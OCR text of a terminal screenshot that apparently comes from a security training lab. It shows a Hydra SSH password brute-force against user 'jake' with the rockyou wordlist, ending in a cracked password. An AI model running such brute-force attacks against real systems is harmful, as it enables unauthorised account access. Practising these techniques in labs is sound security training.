 root@ip-10-10-15-131: ~
File Edit View Search Terminal Help
root@ip-10-10-15-131:~# hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://
10.10.190.66
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-10-01 17:18:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.190.66:22/
[22][ssh] host: 10.10.190.66   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete u
ntil end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2023-10-01 17:18:24
root@ip-10-10-15-131:~#